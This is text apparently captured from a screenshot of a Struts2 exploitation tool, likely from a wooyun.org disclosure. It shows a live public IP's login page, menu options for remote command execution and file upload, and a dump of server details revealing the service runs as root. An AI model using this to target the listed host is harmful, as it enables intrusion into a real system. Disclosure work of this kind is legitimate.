 目标地址： http://221.239.62.26/Login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
网站物理路径： /app/IBM/WebSphere/AppServer/profiles/AppSrv02/installedApps/VM-CQNode02Cell/cq_war.ear/cq.w
java.home: /app/jdk1.6.0_37/jre
java.version: 1.6.0_37
os.name: Linux
os.arch: i386
os.version: 2.6.18-308.el5PAE
user.name: root
user.home: /root
user.dir: /app/tomcat_cq/bin
java.class.version: 50.0
java.class.path: /app/tomcat_cq/bin/bootstrap.jar:/app/tomcat_cq/bin/tomcat-juli.jar
java.library.path: /app/jdk1.6.0_37/jre/lib/i386/server:/app/jdk1.6.0_37/jre/lib/i386:/app/jdk1.6.0_37/jre/../lib/i386:/usr/jav
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.12-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: /app/tomcat_cq/temp
hibernate信息
www.wooyun.org